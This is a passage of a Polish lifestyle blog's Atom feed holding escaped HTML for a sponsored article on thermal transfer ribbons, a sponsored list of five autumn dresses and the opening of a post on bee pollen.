termotransferowych\u003C\/h3\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EKalki termotransferowe\u003C\/strong\u003E znajdują szerokie\nzastosowanie w wielu różnych branżach. Oto kilka kluczowych\nobszarów, w których ta technologia odgrywa istotną rolę:\u003C\/p\u003E\n\u003Ch4 class=\"western\" style=\"text-align: justify;\"\u003E1. \u003Cstrong\u003ELogistyka i magazynowanie\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp style=\"text-align: justify;\"\u003EW logistyce niezwykle ważne jest precyzyjne oznakowanie towarów,\naby móc efektywnie zarządzać procesem transportu i przechowywania.\n\u003Cstrong\u003EKalki termotransferowe\u003C\/strong\u003E umożliwiają drukowanie\ntrwałych etykiet z kodami kreskowymi, numerami seryjnymi oraz innymi\nistotnymi informacjami, które są odporne na ścieranie i wilgoć. W\nlogistyce dużą rolę odgrywa również szybkość i efektywność,\ndlatego wybór odpowiednich kalek do etykietowania ma ogromne\nznaczenie.\u003C\/p\u003E\n\u003Ch4 class=\"western\" style=\"text-align: justify;\"\u003E2. \u003Cstrong\u003EProdukcja przemysłowa\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp style=\"text-align: justify;\"\u003EW produkcji, gdzie etykiety muszą wytrzymać ekstremalne warunki,\ntakie jak wysoka temperatura, chemikalia czy ścieranie, stosowane są\nkalki żywiczne. Takie etykiety muszą być nie tylko trwałe, ale\nrównież czytelne, aby zapewnić prawidłową identyfikację\nkomponentów i produktów w całym procesie produkcji i dystrybucji.\nPrzemysł motoryzacyjny, elektroniczny czy chemiczny szczególnie\nceni kalki termotransferowe za ich niezawodność w trudnych\nwarunkach.\u003C\/p\u003E\n\u003Ch4 class=\"western\" style=\"text-align: justify;\"\u003E3. \u003Cstrong\u003EBranża farmaceutyczna i medyczna\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp style=\"text-align: justify;\"\u003EW sektorze farmaceutycznym niezwykle ważna jest dokładność i\ntrwałość oznaczeń na opakowaniach leków i wyrobów medycznych.\nKalki termotransferowe zapewniają wyraźne nadruki, które są\nodporne na zmienne warunki, takie jak wilgoć czy temperatura, co\njest kluczowe w przechowywaniu leków. Zastosowanie odpowiednich\nkalek termotransferowych pomaga również w spełnianiu surowych norm\ni przepisów dotyczących oznakowania produktów medycznych.\u003C\/p\u003E\n\u003Ch4 class=\"western\" style=\"text-align: justify;\"\u003E4. \u003Cstrong\u003EBranża spożywcza\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp style=\"text-align: justify;\"\u003EW branży spożywczej kalki termotransferowe są wykorzystywane do\ndrukowania etykiet, które muszą być odporne na wilgoć, tłuszcze\noraz zmienne temperatury. Etykiety na produktach spożywczych muszą\nbyć czytelne i trwałe, aby zapewnić konsumentom pełną informację\no produkcie, w tym jego datę przydatności do spożycia, składniki\noraz kod kreskowy. Kalki woskowo-żywiczne doskonale sprawdzają się\nw takich warunkach, ponieważ oferują odpowiedni balans między\ntrwałością nadruku a jego kosztem.\u003C\/p\u003E\n\u003Ch3 class=\"western\" style=\"text-align: justify;\"\u003EJak wybrać odpowiednie kalki termotransferowe?\u003C\/h3\u003E\n\u003Cp style=\"text-align: justify;\"\u003EWybór właściwych kalek termotransferowych zależy od kilku\nkluczowych czynników, takich jak rodzaj podłoża, na którym będzie\ndokonywany nadruk, warunki, w jakich będą eksploatowane etykiety, a\ntakże specyficzne potrzeby branży. Oto kilka rzeczy, na które\nwarto zwrócić uwagę przy wyborze kalki:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong\u003ERodzaj podłoża\u003C\/strong\u003E:\n\tJeśli drukujesz na papierze, kalki woskowe mogą być najlepszym\n\twyborem ze względu na ich ekonomiczność. W przypadku folii lub\n\tmateriałów syntetycznych lepiej sprawdzą się kalki żywiczne,\n\tktóre oferują większą trwałość.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong style=\"text-align: justify;\"\u003EWarunki eksploatacji\u003C\/strong\u003E\u003Cspan style=\"text-align: justify;\"\u003E:\n\tJeśli etykiety będą narażone na działanie czynników\n\tzewnętrznych, takich jak wilgoć, chemikalia czy zmienne\n\ttemperatury, warto wybrać kalki o wyższej odporności, np.\n\twoskowo-żywiczne lub żywiczne.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong style=\"text-align: justify;\"\u003ERodzaj drukarki\u003C\/strong\u003E\u003Cspan style=\"text-align: justify;\"\u003E: Przed zakupem kalek warto\n\tupewnić się, że są one kompatybilne z posiadaną drukarką\n\ttermotransferową. Kalki termotransferowe różnią się między\n\tsobą szerokością i długością, a także technologią, dlatego\n\tważne jest, aby były dopasowane do specyfikacji urządzenia.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp style=\"text-align: justify;\"\u003EAby uzyskać więcej informacji o dostępnych rodzajach kalek i\nich zastosowaniach, warto odwiedzić stronę \u003Cstrong\u003E\u003Ca href=\"https:\/\/ribbonttr.com\/\" target=\"_blank\"\u003ERibbon TTR\u003C\/a\u003E\u003C\/strong\u003E, gdzie znajdziesz szeroką ofertę produktów i\npraktyczne porady.\u003C\/p\u003E\n\u003Ch3 class=\"western\" style=\"text-align: justify;\"\u003EKorzyści ze stosowania kalek termotransferowych\u003C\/h3\u003E\n\u003Cp style=\"text-align: justify;\"\u003EKalki termotransferowe oferują szereg korzyści, które\nsprawiają, że są jednym z najlepszych rozwiązań do drukowania\netykiet i oznaczeń. Oto najważniejsze zalety tej technologii:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong\u003ETrwałość\u003C\/strong\u003E:\n\tNadruki wykonane przy użyciu kalek termotransferowych są odporne\n\tna ścieranie, wilgoć, chemikalia oraz zmienne temperatury, co\n\tgwarantuje ich długowieczność.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong style=\"text-align: justify;\"\u003EPrecyzja druku\u003C\/strong\u003E\u003Cspan style=\"text-align: justify;\"\u003E:\n\tDzięki technologii termotransferowej możliwe jest uzyskanie bardzo\n\tprecyzyjnych nadruków, co jest niezwykle istotne przy drukowaniu\n\tkodów kreskowych, małych tekstów czy skomplikowanych grafik.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong style=\"text-align: justify;\"\u003EUniwersalność\u003C\/strong\u003E\u003Cspan style=\"text-align: justify;\"\u003E:\n\tKalki termotransferowe mogą być stosowane na różnorodnych\n\tpodłożach, co czyni je wszechstronnym rozwiązaniem w wielu\n\tbranżach.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong style=\"text-align: justify;\"\u003EEkonomia\u003C\/strong\u003E\u003Cspan style=\"text-align: justify;\"\u003E: Choć niektóre rodzaje kalek mogą\n\tbyć droższe, ich wysoka jakość i trwałość sprawiają, że w\n\tdłuższej perspektywie są bardziej opłacalne niż inne\n\ttechnologie druku.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 class=\"western\" style=\"text-align: justify;\"\u003EPodsumowanie\u003C\/h3\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EKalki termotransferowe\u003C\/strong\u003E to kluczowy element w\nnowoczesnych procesach oznakowania, który gwarantuje trwałość,\nprecyzję i wszechstronność. Dzięki nim możliwe jest efektywne\nzarządzanie oznakowaniami w logistyce, produkcji, farmacji oraz\nbranży spożywczej, gdzie trwałe i czytelne etykiety są niezbędne\ndla prawidłowego funkcjonowania procesów biznesowych.\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003EJeśli szukasz odpowiednich kalek termotransferowych dla swojej\nfirmy, odwiedź \u003Cstrong\u003E\u003Ca href=\"https:\/\/ribbonttr.com\/kalki-termotransferowe-ribbon-ttr\/\" target=\"_blank\"\u003ERibbon TTR\u003C\/a\u003E\u003C\/strong\u003E, gdzie znajdziesz pełną ofertę produktów oraz\nszczegółowe informacje na temat ich zastosowań.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E*artykuł sponsorowany\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3677387180852108071\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/kalki-termotransferowe-klucz-do.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3677387180852108071"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3677387180852108071"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/10\/kalki-termotransferowe-klucz-do.html","title":"Kalki termotransferowe – klucz do precyzyjnego i trwałego oznakowania w różnych branżach"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QzqWcp6XXNca2do99lg1-2g-RW2BW4bkLzNkzSACbucxajdFl66Fmlq2DKaxzQ0J3h6rR_C9ha-dNb2UW0JaJQSokVSV2irPOguBWC2FbigrmDghYnfh9Yu7FRBkj6m4kuQeWkt24H8OjIQwVs0NkIXa4yerFmeetJJOWy1nUIScaSAmFymwnkyYGz96\/s72-c\/kalki.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4922930931744711785"},"published":{"$t":"2024-09-02T18:35:00.000+02:00"},"updated":{"$t":"2024-09-02T18:35:41.345+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"TOP 5 SUKIENEK NA JESIEŃ 2024 | rihoas"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"PL-PL\" style=\"color: windowtext; font-size: 12pt; font-variant-ligatures: none; line-height: 20.925px; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EJesień to czas, w którym możemy cieszyć się ciepłymi tkaninami. Sukienki to\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Estylowy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-position: 0px 100%; background-repeat: repeat-x; border-bottom: 1px solid transparent; margin: 0px; padding: 0px;\"\u003Elook\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;w chłodniejsze dni.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EMożna wybierać spośród różnych fasonów takich jak sukienki mini, midi czy maxi. Dodanie\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;sty\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Elowego płaszcza lub marynarki,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Ebotków i dodatków sprawi, że jesienna stylizacja będzie kompletna i modna\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E. To czas na ciepłe kolory, jak ceglasta czerwień, butelkowa zieleń czy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Estonowane brązy, które idealnie wpasują się w jesienny klimat. Jesień to doskonały moment, aby eksperymentowa\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eć z modą i cieszyć się wygodą i stylem jednocześnie!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: windowtext; font-size: 12pt; line-height: 20.925px; margin: 0px; padding: 0px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IA7xF4xd9NQVOxeEra-L3-EXo1k-Yx1fwunYJNZzPKlWd523thgb4bpl8lbHZZKROP7nsX7dGO5qO3BooQkrpnKw-QlsWNhYdYhIbToZwJLxUT91EfJEN1sSQRKvGEKBTGlUTe4QvbGLEinu9urVAd-nj47buZJi44BSvnOOZJYvrY_v2q74Qa5qSsMI\/s4099\/pexels-catscoming-1204463.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sukienki na jesień\" border=\"0\" data-original-height=\"1896\" data-original-width=\"4099\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IA7xF4xd9NQVOxeEra-L3-EXo1k-Yx1fwunYJNZzPKlWd523thgb4bpl8lbHZZKROP7nsX7dGO5qO3BooQkrpnKw-QlsWNhYdYhIbToZwJLxUT91EfJEN1sSQRKvGEKBTGlUTe4QvbGLEinu9urVAd-nj47buZJi44BSvnOOZJYvrY_v2q74Qa5qSsMI\/s16000\/pexels-catscoming-1204463.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E1.\u0026nbsp;\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/womens-black-bodycon-knitted-mini-dress\"\u003ESukienka mini z dzianiny bodycon\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESukienka mini z dzianiny bodycon to prawdziwy hit tej jesieni! Ten fason jest bardzo dopasowany, podkreślający sylwetkę i jednocześnie wygodny dzięki elastycznej dzianinie. Idealnie sprawdzi się na chłodniejsze dni, gdy chcesz prezentować się stylowo i czuć się komfortowo. Możesz zestawić ją z botkami na obcasie i kurtką jeansową dla casualowego looku lub eleganckimi szpilkami dla bardziej wieczorowej stylizacji. Falbanka sukienki nadaje jej jesienny vibe! Dostępna jest w dwóch wariantach kolorystycznych, czarnym oraz czerwonym.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgklJpL8ibY1UsJBYZmjmyxkVoyBc6ZZTSJA7kIZavjJxhIWGkrJC9D7k-fVP5C-da9WAcUsWavlJAMKyExr58C763nGhLckR5z8vJZlpOIPJZ1O1qfHWKqPJhu-L1snTTSliYN97a8cZPAqgBJm44weffAJ5Erb9GVhhtRaF2CKjLYrpIkK62VzU80ukvV\/s655\/Zrzut%20ekranu%202024-09-02%20180151.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgklJpL8ibY1UsJBYZmjmyxkVoyBc6ZZTSJA7kIZavjJxhIWGkrJC9D7k-fVP5C-da9WAcUsWavlJAMKyExr58C763nGhLckR5z8vJZlpOIPJZ1O1qfHWKqPJhu-L1snTTSliYN97a8cZPAqgBJm44weffAJ5Erb9GVhhtRaF2CKjLYrpIkK62VzU80ukvV\/s16000\/Zrzut%20ekranu%202024-09-02%20180151.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/mini-dresses\/products\/the-khaki-square-neck-plaid-button-mini-dress\" target=\"_blank\"\u003E2.\u0026nbsp;Khaki sukienka mini z kwadratowym dekoltem w kratę\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESukienka khaki mini z kwadratowym dekoltem w kratę to super modny wybór na jesienną garderobę! Ten fason łączy w sobie klasyczny wzór w kratkę z nowoczesnym krojem mini i oryginalnym dekoltem. Khaki to idealny kolor na jesień, a kratka dodaje nuty elegancji i stylu. Możesz zestawić ją z botkami na obcasie i skórzaną ramoneską dla rockowego looku albo sneakersami i jeansową kurtką, aby dodać trochę luzu. Ta sukienka na pewno przyciągnie spojrzenia i pozwoli Ci poczuć się modnie i pewnie!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFgLa_kZ3Z90CZlPiKvHyyijIMiXn-rLyHar59wbQebNdYyv_BiTfImvmxNjDdoTQENnemntisQCNWJyrkn1U_EPceS_K2Ui9m2MJ89t_HcZHD_s2CqNOA8ERvJtYXKBrB9DdGMEQnsBe89aa6A2B5-hSNGfZVTQPDD_Lbj0UzwQk8jH9SsUj-y6cdT1hS\/s650\/Zrzut%20ekranu%202024-09-02%20180311.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"518\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFgLa_kZ3Z90CZlPiKvHyyijIMiXn-rLyHar59wbQebNdYyv_BiTfImvmxNjDdoTQENnemntisQCNWJyrkn1U_EPceS_K2Ui9m2MJ89t_HcZHD_s2CqNOA8ERvJtYXKBrB9DdGMEQnsBe89aa6A2B5-hSNGfZVTQPDD_Lbj0UzwQk8jH9SsUj-y6cdT1hS\/w510-h640\/Zrzut%20ekranu%202024-09-02%20180311.png\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E3. \u003Ca href=\"https:\/\/www.rihoas.com\/collections\/dresses\/products\/the-black-crew-neck-plaid-a-line-mini-dress\" target=\"_blank\"\u003ESukienka mini w kratę w kształcie litery A z okrągłym dekoltem\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESukienka mini w kratę w kształcie litery A z okrągłym dekoltem to świetny wybór na jesienną stylizację! Ten fason jest zarówno uroczy, jak i wygodny. Wzór w kratkę dodaje jej charakteru, a kształt litery A jest bardzo kobiecy i uniwersalny. Okrągły dekolt dodaje delikatności, co sprawia, że sukienka wygląda bardzo stylowo. Możesz ją zestawić z botkami na płaskim obcasie i oversize'owym swetrem dla casualowego looku albo ze szpilkami i elegancką marynarką na bardziej formalne okazje. Ta sukienka z pewnością sprawi, że będziesz wyglądać uroczo i modnie!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9pPZEahl01xrvv_7qoYSB27yMzD13Z42FzvT5fgr2Oe3BXDx1ItBn0_tVOpofFkaADsg3ddP6zJJumAmt5vxo5gBPIjd8O2nOKiwudtFH4NWuVdjhMb-Xexf4utj7k8cgeSNktjZ_u1F8gMRs8hk7JLGx-ecEBnMNP3krLCZM5EV98DRB0zPHXTDoQy9b\/s656\/Zrzut%20ekranu%202024-09-02%20181233.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9pPZEahl01xrvv_7qoYSB27yMzD13Z42FzvT5fgr2Oe3BXDx1ItBn0_tVOpofFkaADsg3ddP6zJJumAmt5vxo5gBPIjd8O2nOKiwudtFH4NWuVdjhMb-Xexf4utj7k8cgeSNktjZ_u1F8gMRs8hk7JLGx-ecEBnMNP3krLCZM5EV98DRB0zPHXTDoQy9b\/s16000\/Zrzut%20ekranu%202024-09-02%20181233.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E4. \u003Ca href=\"https:\/\/www.rihoas.com\/collections\/sweater-dresses\/products\/the-black-square-neck-flare-sleeve-midi-dress\" target=\"_blank\"\u003ESukienka midi z kwadratowym dekoltem i rozszerzanymi rękawami\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESukienka midi z kwadratowym dekoltem i rozszerzanymi rękawami to taki elegancki i stylowy wybór! Ten fason pozwala poczuć się kobieco i wyjątkowo. Kwadratowy dekolt dodaje nutki oryginalności, a rozszerzane rękawy nadają sukience lekkości i delikatności. Możesz ją zestawić z botkami na obcasie i dopasowaną marynarką dla bardziej formalnego looku lub z trampkami i jeansową kurtką dla bardziej casualowej stylizacji. Ta sukienka na pewno przyciągnie uwagę i pozwoli Ci poczuć się pewnie i stylowo! Sukienka ta również jest dostępna w dwóch walorach kolorystycznych czarnym oraz bordowym, więc każdy wybierze coś dla siebie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRC9fZOi1r_Ef2Jwko0D_B7EkF1Zp_aTmVLvs-e7Y1X_-pEDJwq5QKIfy_Yat_DFbYjdGgRm2IVnVQEScR-zVE7RHttipespFO0k0WAyBdDfI-ACVVbxtR76RvwGQpd6JNBVHddMmTQdVXex1glGY68F6rNXcCweGusBfZ5LAL2-5P9jTcGVRVZ1dBCURo\/s651\/Zrzut%20ekranu%202024-09-02%20182242.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"521\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRC9fZOi1r_Ef2Jwko0D_B7EkF1Zp_aTmVLvs-e7Y1X_-pEDJwq5QKIfy_Yat_DFbYjdGgRm2IVnVQEScR-zVE7RHttipespFO0k0WAyBdDfI-ACVVbxtR76RvwGQpd6JNBVHddMmTQdVXex1glGY68F6rNXcCweGusBfZ5LAL2-5P9jTcGVRVZ1dBCURo\/s16000\/Zrzut%20ekranu%202024-09-02%20182242.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E5.\u0026nbsp;\u003Ca href=\"https:\/\/www.rihoas.com\/collections\/midi-dresses\/products\/the-grey-square-neck-ruched-midi-dress\" target=\"_blank\"\u003ESzara sukienka midi z kwadratowym dekoltem i marszczeniami\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESzara sukienka midi z kwadratowym dekoltem i efektownymi marszczeniami, brzmi jak idealna propozycja na jesienną i elegancką okazję! Ten fason łączy klasyczny kolor z interesującymi detalami, jak marszczenia, które dodają sukience charakteru. Kwadratowy dekolt nadaje jej oryginalności. Możesz ją zestawić z delikatnymi szpilkami i biżuterią, aby stworzyć wyjątkową stylizację.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0pM-BlBwijHRmZpZ5COiT3oqp8g7q2WtSK28j9IwCqe_19882o-3iM5yPIAhZCEZ__lx5kxojYGtdTy-8U4VR5Qp-Rued7MV6lVBXIxkQGD4YQVRB-jJgMqrz-yEJj8aGhJJ_-FsgUMJK4VOa36jNvly5uJBRRfaqamBDpmToouOaxSp6bP0w8pynFBc\/s648\/Zrzut%20ekranu%202024-09-02%20182401.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc0pM-BlBwijHRmZpZ5COiT3oqp8g7q2WtSK28j9IwCqe_19882o-3iM5yPIAhZCEZ__lx5kxojYGtdTy-8U4VR5Qp-Rued7MV6lVBXIxkQGD4YQVRB-jJgMqrz-yEJj8aGhJJ_-FsgUMJK4VOa36jNvly5uJBRRfaqamBDpmToouOaxSp6bP0w8pynFBc\/s16000\/Zrzut%20ekranu%202024-09-02%20182401.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E*współpraca\u0026nbsp;rihoas.com\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; direction: ltr; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web\u0026quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4922930931744711785\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/09\/top-5-sukienek-na-jesien-2024-rihoas.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4922930931744711785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4922930931744711785"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/09\/top-5-sukienek-na-jesien-2024-rihoas.html","title":"TOP 5 SUKIENEK NA JESIEŃ 2024 | rihoas"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IA7xF4xd9NQVOxeEra-L3-EXo1k-Yx1fwunYJNZzPKlWd523thgb4bpl8lbHZZKROP7nsX7dGO5qO3BooQkrpnKw-QlsWNhYdYhIbToZwJLxUT91EfJEN1sSQRKvGEKBTGlUTe4QvbGLEinu9urVAd-nj47buZJi44BSvnOOZJYvrY_v2q74Qa5qSsMI\/s72-c\/pexels-catscoming-1204463.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-775936185394315845"},"published":{"$t":"2024-08-20T14:12:00.001+02:00"},"updated":{"$t":"2024-08-20T14:12:08.192+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Pyłek Pszczeli: Superpokarm prosto z Ula"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPyłek pszczeli to jeden z najbardziej odżywczych i leczniczych produktów,\njakie oferuje nam natura. Otrzymywany jako produkt zbierany przez pszczoły z\nkwiatów roślin, stanowi nie 